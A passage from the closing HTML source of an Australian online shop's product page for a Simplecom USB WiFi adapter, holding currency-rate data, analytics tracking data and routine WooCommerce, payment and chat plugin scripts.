0002501110429875552654266357421875,"KES":129.229999999999989768184605054557323455810546875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21528.54999999999927240423858165740966796875,"LBP":86849.64999999999417923390865325927734375,"LSL":16.019999999999999573674358543939888477325439453125,"LRD":185.31000000000000227373675443232059478759765625,"LYD":6.30999999999999960920149533194489777088165283203125,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":51.28999999999999914734871708787977695465087890625,"MGA":4483.5,"MWK":1733.490000000000009094947017729282379150390625,"MYR":3.95000000000000017763568394002504646778106689453125,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.7199999999999999733546474089962430298328399658203125,"MUR":45.52000000000000312638803734444081783294677734375,"MXN":17.1700000000000017053025658242404460906982421875,"MDL":16.800000000000000710542735760100185871124267578125,"MNT":3560,"MAD":9.07000000000000028421709430404007434844970703125,"MZN":63.75999999999999801048033987171947956085205078125,"NAD":16.019999999999999573674358543939888477325439453125,"NPR":146.56999999999999317878973670303821563720703125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.28999999999999914734871708787977695465087890625,"NZD":1.6599999999999999200639422269887290894985198974609375,"NIO":36.72999999999999687361196265555918216705322265625,"NGN":1408.170000000000072759576141834259033203125,"KPW":900,"NOK":9.589999999999999857891452847979962825775146484375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.67000000000001591615728102624416351318359375,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6694.149999999999636202119290828704833984375,"PHP":58.780000000000001136868377216160297393798828125,"PLN":3.4900000000000002131628207280300557613372802734375,"GBP":0.7199999999999999733546474089962430298328399658203125,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.2400000000000002131628207280300557613372802734375,"RUB":76.25,"RWF":1455.079999999999927240423858165740966796875,"SHP":0.7199999999999999733546474089962430298328399658203125,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":97.7099999999999937472239253111183643341064453125,"SCR":14.25,"SLL":20969.5,"SGD":1.2600000000000000088817841970012523233890533447265625,"PEN":3.350000000000000088817841970012523233890533447265625,"SBD":8.0800000000000000710542735760100185871124267578125,"SOS":569.759999999999990905052982270717620849609375,"ZAR":15.8900000000000005684341886080801486968994140625,"KRW":1432.6300000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.25,"SDG":601.5,"SRD":38.2999999999999971578290569595992565155029296875,"SZL":16.010000000000001563194018672220408916473388671875,"SEK":8.78999999999999914734871708787977695465087890625,"CHF":0.7600000000000000088817841970012523233890533447265625,"SYP":13002,"TJS":9.3300000000000000710542735760100185871124267578125,"TZS":2554.21999999999979991116560995578765869140625,"THB":30.910000000000000142108547152020037174224853515625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.839999999999999857891452847979962825775146484375,"TRY":43.409999999999996589394868351519107818603515625,"TMT":3.5,"UGX":3565.829999999999927240423858165740966796875,"UAH":42.86999999999999744204615126363933086395263671875,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.43999999999999772626324556767940521240234375,"UZS":12100.010000000000218278728425502777099609375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26133.5400000000008731149137020111083984375,"XOF":545.9199999999999590727384202182292938232421875,"YER":238.400000000000005684341886080801486968994140625,"ZMW":19.719999999999998863131622783839702606201171875,"AUD":1.4299999999999999378275106209912337362766265869140625},"lastrates":"1769592986","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260128" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":13,"items":[{"item_id":13090318,"item_name":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna","sku":13090318,"price":13,"stocklevel":30,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Computers","item_category2":"Network Devices","id":13090318}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Saturday 7. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13090318,"name":"Simplecom NW611 AC600 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna","categories":[{"name":"Network Devices"}],"prices":{"price":1300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13090318"}}},"products":[{"id":13090570,"name":"Simplecom NW621 AC1200 WiFi Dual Band USB Adapter with 5dBi High Gain Antenna","categories":[{"name":"Network Devices"}],"prices":{"price":1800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13090570"}}},{"id":13090416,"name":"Simplecom NW601 AC600 Mini WiFi Dual Band Wireless USB Adapter","categories":[{"name":"Network Devices"}],"prices":{"price":1140,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13090416"}}},{"id":13090028,"name":"Simplecom NB407 USB Bluetooth 4.0 Widcomm Adapter Wireless Dongle with A2DP EDR","categories":[{"name":"Network Devices"}],"prices":{"price":600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13090028"}}},{"id":13264191,"name":"SM01-IR APP Control IR Control Smart WiFi Wireless Socket US Plug Supports Alexa Voice Control","categories":[{"name":"Network Devices"}],"prices":{"price":3170,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13264191"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
